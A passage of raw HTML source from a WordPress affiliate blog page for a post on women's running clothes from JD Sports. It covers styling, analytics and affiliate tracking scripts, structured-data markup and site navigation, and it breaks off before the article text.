0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="988d6f47f0913f6d849c543e-text/javascript" src="https://celebzero.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="988d6f47f0913f6d849c543e-text/javascript" src="https://celebzero.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="988d6f47f0913f6d849c543e-text/javascript" src="https://celebzero.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://celebzero.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://celebzero.com/?p=19164' />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><script type="988d6f47f0913f6d849c543e-text/javascript">
var portfolioDataJs = portfolioDataJs || [];
var penciBlocksArray=[];
var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
		<style type="text/css">
																										</style>
				<style type="text/css">
																																													
					</style>
		<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/celebzero.com\/wp-content\/uploads\/2022\/09\/cz-logo-small.png"
    },
    "url": "https:\/\/celebzero.com\/",
    "name": "Celebzero",
    "description": "Celebzero"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Celebzero",
    "alternateName": "Celebzero",
    "url": "https:\/\/celebzero.com\/"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Right",
    "alternateName": "Add widgets here to display them on blog and single",
    "url": "https:\/\/celebzero.com\/womens-running-clothes"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Left",
    "alternateName": "Add widgets here to display them on page",
    "url": "https:\/\/celebzero.com\/womens-running-clothes"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #1",
    "alternateName": "Add widgets here to display them in the first column of the footer",
    "url": "https:\/\/celebzero.com\/womens-running-clothes"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #2",
    "alternateName": "Add widgets here to display them in the second column of the footer",
    "url": "https:\/\/celebzero.com\/womens-running-clothes"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #3",
    "alternateName": "Add widgets here to display them in the third column of the footer",
    "url": "https:\/\/celebzero.com\/womens-running-clothes"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Run In Style: Trendy And Functional Women's Running Clothes",
    "description": "Women&#8217;s running clothes play a crucial role in providing comfort, functionality, and style to female athletes. JD Sports is a renowned online platform that offers a wide range of high-quality women&#8217;s running clothes designed to enhance performance while keeping up with the latest fashion trends. JD Sports provides a one-stop...",
    "datePublished": "2023-05-19",
    "datemodified": "2024-03-29",
    "mainEntityOfPage": "https:\/\/celebzero.com\/womens-running-clothes\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/celebzero.com\/wp-content\/uploads\/2023\/05\/womens-running-clothes-1-1.webp",
        "width": 860,
        "height": 478
    },
    "publisher": {
        "@type": "Organization",
        "name": "Celebzero",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/celebzero.com\/wp-content\/uploads\/2022\/09\/cz-logo-small.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-Amelia",
        "name": "Amelia"
    }
}</script><meta property="fb:app_id" content="348280475330978"><meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://celebzero.com/wp-content/uploads/2022/09/Celeb-Zero-favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://celebzero.com/wp-content/uploads/2022/09/Celeb-Zero-favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://celebzero.com/wp-content/uploads/2022/09/Celeb-Zero-favicon-1.png" />
<meta name="msapplication-TileImage" content="https://celebzero.com/wp-content/uploads/2022/09/Celeb-Zero-favicon-1.png" />
		<style type="text/css" id="wp-custom-css">
			.penci_post-meta {
    display: none;
}
.footer__bottom .footer__bottom_container {
    padding-top: 5px;
    padding-bottom: 5px;
}
.adss-txt h2 {
    font-size: 12px;
	text-align: center;
}
.affcoups .affcoups-coupons-list .affcoups-coupon__discount {
    top: 0;
}
.affcoups .affcoups-coupons-grid .affcoups-coupon__discount {
    left: -8px;
    position: absolute;
    top: -2px;
}
.affcoups .affcoups-coupon__title {
    font-weight: 400;
}


.affcoups a.affcoups-coupon__button:visited {
    color: white;
	   background: #8308c4ad;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text {
    background: #8308c4;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text:after {
    border-left: 36px solid #8308c4;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-code {
    background: #dc99ffcf;
    color: #222;
}
.vc_custom_heading{
	font-weight:500 !important;
	text-align:left !important;
}


.affcoups .affcoups-coupon__discount {
    background: #db97ff;
}
.bx-50 figure {
    width: 50%;
    float: left;
}


/* #inner-col .wpb_single_image .vc_figure{
	border:1px dashed !important
*/

.related img{width: auto;}

#trp-floater-ls.trp-bottom-right {
    top: auto;
    bottom: 0;
    right: 5%;
    min-width: 120px;
}

.penci-block-vc .penci-block__title {text-transform: capitalize;
}

.penci-ajax-more .penci-ajax-more-button {text-transform: capitalize;}

.post-title-box .post-box-title {text-transform: capitalize;}

.penci-post-pagination span {text-transform: capitalize;
}

.penci-ajax-more.penci-pag-center .penci-block-ajax-more-button, .main-navigation a, .penci-social-buttons .penci-social-share-text {text-transform: capitalize;}

.ad-clmwd img {
    width: 225px;
    height: auto;
}
.ad-clmwd, .ad-cntal {
    text-align: center;
}
.wpb_raw_html {
        text-align: center;
}
.theiaStickySidebar 
.custom-html-widget a img{
    width: 225px;
    height: auto;
}
.theiaStickySidebar .custom-html-widget {
    text-align: center;
}

.ribbon-cvpg-1 {
    position: relative;
    top: 0px;
    left: -35px;
    width: 22% !important;
    background: #B700B7;
    border-radius: 10px 0 10px 0;
    padding: 3px 18px !important;
    color: #fff;
}
.rwg-mwid7-1 {
    box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.3);
    margin-top: 0%;
    margin-bottom: 2%;
    padding: 0px 25px 25px 25px;
    border-radius: 15px;
}
.rwg-mwid7-1 h2{
	font-size: 2.5rem; 
	padding: 6px 0px;
}



.rating-container {
    text-align: center;
    font-family: Arial, sans-serif;
    font-size: 18px;
}

/* Full stars */
.checked {
    color: #ffa500;
}

/* Wrapper for partial star */
.star-wrapper {
    display: inline-block;
    position: relative;
    width: 18px; /* Adjust size if needed */
    height: 18px;
	  top: 3px;
}

/* Empty star (gray) */
.empty-star {
    color: lightgray;
    position: absolute;
    top: 0;
    left: 0;
}

/* Filled star (gold) - Clipped to 60% width */
.filled-star {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    overflow: hidden;
    clip-path: inset(0 0% 0 0);
}
.filled-star-1 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 10%;
    overflow: hidden;
    clip-path: inset(0 90% 0 0);
}
.filled-star-2 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 20%;
    overflow: hidden;
    clip-path: inset(0 80% 0 0);
}
.filled-star-3 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 30%;
    overflow: hidden;
    clip-path: inset(0 70% 0 0); 
}
.filled-star-4 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 40%;
    overflow: hidden;
    clip-path: inset(0 60% 0 0); 
}
.filled-star-5 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 50%;
    overflow: hidden;
    clip-path: inset(0 50% 0 0); 
}
.filled-star-6 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 60%;
    overflow: hidden;
    clip-path: inset(0 40% 0 0); 
}
.filled-star-7 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width:70%;
    overflow: hidden;
    clip-path: inset(0 30% 0 0); 
}
.filled-star-8 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 80%;
    overflow: hidden;
    clip-path: inset(0 20% 0 0); 
}
.filled-star-9 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 90%;
    overflow: hidden;
    clip-path: inset(0 10% 0 0); 
}

@media only screen and (max-width: 767px) {
  .reverce, .rev-col > .elementor-container {
		display: flex;
    flex-direction: column-reverse;
  }
}

.sl-bt {
	width: 100%;
  background-color: #8308C4;
	border-radius: 20px;
	border-color: #fff;
	padding: 5px 15px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style>
		a.custom-button.pencisc-button {
			background: transparent;
			color: #D3347B;
			border: 2px solid #D3347B;
			line-height: 36px;
			padding: 0 20px;
			font-size: 14px;
			font-weight: bold;
		}
		a.custom-button.pencisc-button:hover {
			background: #D3347B;
			color: #fff;
			border: 2px solid #D3347B;
		}
		a.custom-button.pencisc-button.pencisc-small {
			line-height: 28px;
			font-size: 12px;
		}
		a.custom-button.pencisc-button.pencisc-large {
			line-height: 46px;
			font-size: 18px;
		}
	</style>

	<meta name="verify-admitad" content="d1f0583084" />
	<meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
    <meta name="verify-admitad" content="94f8085bb2" />
	<meta name="verify-admitad" content="0c70071b19" />
	<meta name="verify-admitad" content="ba6f685ac7" />
<meta name="commission-factory-verification" content="e8a5731f2463407d90779ee7396d1b90" />
<meta name='impact-site-verification' value='bde54c83-dbb5-46ff-b0f4-300fa5ae51ea'>
<!-- Google tag (gtag.js) -->
<script type="988d6f47f0913f6d849c543e-text/javascript" src="https://classic.avantlink.com/affiliate_app_confirm.php?mode=js&authResponse=1dc6a0ca483f5b3a9bfb95c2ff47d6eb1a015070"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-243663050-1" type="988d6f47f0913f6d849c543e-text/javascript"></script>
<script type="988d6f47f0913f6d849c543e-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-243663050-1');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VXT7P8XV22" type="988d6f47f0913f6d849c543e-text/javascript"></script>
<script type="988d6f47f0913f6d849c543e-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VXT7P8XV22');
</script>
	<!-- Begin TradeTracker SuperTag Code -->
<script type="988d6f47f0913f6d849c543e-text/javascript">

    var _TradeTrackerTagOptions = {
        t: 'a',
        s: '444506',
        chk: '402249cc4f5574bf0c5fa43980e6e7ef',
        overrideOptions: {}
    };

    (function() {var tt = document.createElement('script'), s = document.getElementsByTagName('script')[0]; tt.setAttribute('type', 'text/javascript'); tt.setAttribute('src', (document.location.protocol == 'https:' ? 'https' : 'http') + '://tm.tradetracker.net/tag?t=' + TradeTrackerTagOptions.t + '&amp;s=' + TradeTrackerTagOptions.s + '&amp;chk=' + _TradeTrackerTagOptions.chk); s.parentNode.insertBefore(tt, s);})();
</script>
<!-- End TradeTracker SuperTag Code -->
	<script async src="https://opti-analytics.com/api/nservice/secure/" type="988d6f47f0913f6d849c543e-text/javascript"></script>
</head>

<body class="wp-singular post-template-default single single-post postid-19164 single-format-standard custom-background wp-custom-logo wp-theme-pennews pennews group-blog header-sticky penci_enable_ajaxsearch penci_sticky_content_sidebar penci_dis_padding_bw two-sidebar penci-single-style-2 wpb-js-composer js-comp-ver-6.9.0 vc_responsive elementor-default elementor-kit-50000">

<script type="988d6f47f0913f6d849c543e-text/javascript" src="https://s.skimresources.com/js/224263X1706017.skimlinks.js"></script>

	
<div id="page" class="site">
	<div class="site-header-wrapper"><div class="header__top header--s2">
	<div class="penci-container-fluid header-top__container">
		
<div class="site-branding">
	
		<h2><a href="https://celebzero.com/" class="custom-logo-link" rel="home"><img width="355" height="80" src="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png" class="custom-logo" alt="Celebzero" decoding="async" srcset="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png 355w, https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small-300x68.png 300w" sizes="(max-width: 355px) 100vw, 355px" /></a></h2>
				</div><!-- .site-branding -->		
	</div>
</div>
<header id="masthead" class="site-header header--s2" data-height="80" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="penci-container-fluid header-content__container">
		<nav id="site-navigation" class="main-navigation penci_disable_padding_menu pencimn-slide_down" itemscope itemtype="http://schema.org/SiteNavigationElement">
	<ul id="menu-main-menu" class="menu"><li id="menu-item-763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-763"><a href="https://celebzero.com/" itemprop="url">Home</a></li>
<li id="menu-item-1254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1254"><a href="https://celebzero.com/category/beauty/" itemprop="url">Beauty</a></li>
<li id="menu-item-1263" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1263"><a href="https://celebzero.com/category/fashion/" itemprop="url">Fashion</a>
<ul class="sub-menu">
	<li id="menu-item-1264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1264"><a href="https://celebzero.com/category/fashion/accessories/" itemprop="url">Accessories</a></li>
	<li id="menu-item-1265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1265"><a href="https://celebzero.com/category/fashion/kids/" itemprop="url">Kids</a></li>
	<li id="menu-item-5913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5913"><a href="https://celebzero.com/category/fashion/mens/" itemprop="url">Men</a></li>
	<li id="menu-item-5912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5912"><a href="https://celebzero.com/category/fashion/womens/" itemprop="url">Women</a></li>
</ul>
</li>
<li id="menu-item-1268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1268"><a href="https://celebzero.com/category/health/" itemprop="url">Health</a>
<ul class="sub-menu">
	<li id="menu-item-1269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1269"><a href="https://celebzero.com/category/health/fitness/" itemprop="url">Fitness</a></li>
	<li id="menu-item-1270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1270"><a href="https://celebzero.com/category/health/nutrition/" itemprop="url">Nutrition</a></li>
	<li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://celebzero.com/category/health/wellness/" itemprop="url">Wellness</a></li>
</ul>
</li>
<li id="menu-item-1436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1436"><a href="https://celebzero.com/category/entertainment/" itemprop="url">Entertainment</a></li>
<li id="menu-item-1272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1272"><a href="https://celebzero.com/category/lifestyle/" itemprop="url">Lifestyle</a></li>
<li id="menu-item-1367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1367"><a href="https://celebzero.com/category/relationship/" itemprop="url">Relationship</a></li>
<li id="menu-item-1500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1500"><a href="https://celebzero.com/category/travel/" itemprop="url">Travel</a></li>
<li id="menu-item-4086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4086"><a href="https://celebzero.com/category/home-garden/" itemprop="url">Home &amp; Garden</a></li>
<li id="menu-item-32264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32264"><a href="https://celebzero.com/category/automobiles/" itemprop="url">Automobiles</a></li>
</ul>
</nav><!-- #site-navigation -->
		<div class="header__social-search">
				<div class="header__search" id="top-search">
			<a class="search-click"><i class="fa fa-search"></i></a>
			<div class="show-search">
	<div class="show-search__content">
		<form method="get" class="search-form" action="https://celebzero.com/">
			<label>
				<span class="screen-reader-text">Search for:</span>

								<input id="penci-header-search" type="search" class="search-field" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
			</label>
			<button type="submit" class="search-submit">
				<i class="fa fa-search"></i>
				<span class="screen-reader-text">Search</span>
			</button>
		</form>
		<div class="penci-ajax-search-results">
			<div id="penci-ajax-search-results-wrapper" class="penci-ajax-search-results-wrapper"></div>
		</div>
	</div>
</div>		</div>
	
			<div class="header__social-media">
			<div class="header__content-social-media">

			<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/profile.php?id=100085725896797" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/celebzero" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/celebzero_/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="https://in.pinterest.com/celebzero/_saved/" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a>						</div>
		</div>
	
</div>

	</div>
</header><!-- #masthead -->
</div><div class="penci-header-mobile" >
	<div class="penci-header-mobile_container">
        <button class="menu-toggle navbar-toggle" aria-expanded="false"><span class="screen-reader-text">Primary Menu</span><i class="fa fa-bars"></i></button>
								<div class="site-branding"><a href="https://celebzero.com/" class="custom-logo-link" rel="home"><img width="355" height="80" src="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png" class="custom-logo" alt="Celebzero" decoding="async" srcset="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png 355w, https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small-300x68.png 300w" sizes="(max-width: 355px) 100vw, 355px" /></a></div>
									<div class="header__search-mobile header__search" id="top-search-mobile">
				<a class="search-click"><i class="fa fa-search"></i></a>
				<div class="show-search">
					<div class="show-search__content">
						<form method="get" class="search-form" action="https://celebzero.com/">
							<label>
								<span class="screen-reader-text">Search for:</span>
																<input  type="text" id="penci-search-field-mobile" class="search-field penci-search-field-mobile" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
							</label>
							<button type="submit" class="search-submit">
								<i class="fa fa-search"></i>
								<span class="screen-reader-text">Search</span>
							</button>
						</form>
						<div class="penci-ajax-search-results">
							<div class="penci-ajax-search-results-wrapper"></div>
							<div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>						</div>
					</div>
				</div>
			</div>
			</div>
</div>	<div id="content" class="site-content">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" >
				<div class="penci-container">
		<div class="penci-container__content penci-con_sb2_sb1">
			<div class="penci-wide-content penci-content-novc penci-sticky-content penci-content-single-inner">
				<div class="theiaStickySidebar">
					<div class="entry-media penci-entry-media"><div class="post-format-meta "><div class="post-image penci-standard-format"><img width="860" height="478" src="https://celebzero.com/wp-content/uploads/2023/05/womens-running-clothes-1-1.webp" class="attachment-penci-thumb-960-auto size-penci-thumb-960-auto wp-post-image" alt="Women&#039;s running clothes" decoding="async" srcset="https://celebzero.com/wp-content/uploads/2023/05/womens-running-clothes-1-1.webp 860w, https://celebzero.com/wp-content/uploads/2023/05/womens-running-clothes-1-1-300x167.webp 300w, https://celebzero.com/wp-content/uploads/2023/05/womens-running-clothes-1-1-768x427.webp 768w, https://celebzero.com/wp-content/uploads/2023/05/womens-running-clothes-1-1-18x10.webp 18w, https://celebzero.com/wp-content/uploads/2023/05/womens-running-clothes-1-1-720x400.webp 720w, https://celebzero.com/wp-content/uploads/2023/05/womens-running-clothes-1-1-585x325.webp 585w, https://celebzero.com/wp-content/uploads/2023/05/womens-running-clothes-1-1-150x83.webp 150w" sizes="(max-width: 860px) 100vw, 860px" /></div></div></div>					<div class="penci-content-post noloaddisqus " data-url="https://celebzero.com/womens-running-clothes/" data-id="19164" data-title="">
						<div class="penci_breadcrumbs "><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="https://celebzero.com" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://celebzero.com/category/fashion/" itemprop="item"><span itemprop="name">Fashion</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://celebzero.com/womens-running-clothes/" itemprop="item"><span itemprop="name">Run In Style: Trendy And Functional Women&#8217;s Running Clothes</span></a><meta itemprop="position" content="3" /></li></ul></div>							<article id="post-19164" class="penci-single-artcontent post-19164 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion category-jd-sports tag-womens-running-clothes penci-post-item">

								<header class="entry-header penci-entry-header penci-title-">
									<div class="penci-entry-categories"><span class="penci-cat-links"><a href="https://celebzero.com/category/fashion/">Fashion</a><a href="https://celebzero.com/category/jd-sports/">JD Sports</a></span></div><h1 class="entry-title penci-entry-title penci-title-">Run In Style: Trendy And Functional Women&#8217;s Running Clothes</h1>
									<div class="entry-meta penci-entry-meta">
										<span class="entry-meta-item penci-post-countview"><span class="entry-meta-item penci-post-countview penci_post-meta_item"><i class="fa fa-eye"></i><span class="penci-post-countview-number penci-post-countview-p19164">1994</span></span></span>									</div><!-- .entry-meta -->
									
